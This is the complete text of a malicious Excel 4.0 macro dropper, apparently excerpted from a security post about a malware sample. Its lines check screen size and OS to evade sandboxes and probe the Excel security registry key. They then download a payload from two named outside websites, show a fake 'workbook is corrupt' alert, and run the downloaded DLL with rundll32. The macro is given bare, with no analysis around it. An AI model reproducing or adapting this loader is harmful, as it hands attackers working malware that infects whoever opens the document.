 Y
=IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
=IF(GET.WORKSPACE(14)<390,CLOSE(FALSE),)
=IF(GET.WORKSPACE(19),,CLOSE(TRUE))
=IF(GET.WORKSPACE(42),,CLOSE(TRUE))
=IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))),,CLOSE(TRUE))
="C:\Users\"&GET.WORKSPACE(26)&"\AppData\Local\Temp\"&RANDBETWEEN(1,9999)&".reg"
="EXPORT HKCU\Software\Microsoft\Office\"&GET.WORKSPACE(2)&"\Excel\Security "&Y6&" /y"
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe",Y7,0,5)
=WAIT(NOW()+"00:00:03")
=FOPEN(Y6)
=FPOS(Y10,215)
=FREAD(Y10,255)
=FCLOSE(Y10)
=FILE.DELETE(Y6)
=IF(ISNUMBER(SEARCH("0001",Y12)),CLOSE(FALSE),)
="C:\Users\"&GET.WORKSPACE(26)&"\AppData\Local\Temp\CVR"&RANDBETWEEN(1000,9999)&".tmp.cvr"
="https://gameaze.com/wp-content/themes/wp_data.php"
="https://friendoffishing.com/wp-content/themes/calliope/template-parts/wp_data.php"
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,Y17,Y16,0,0)
=IF(Y19<0,CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,Y18,Y16,0,0),)
=ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt.",2)
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\rundll32.exe",Y16&",DllRegisterServer",0,5)
=CLOSE(FALSE)
Ots安全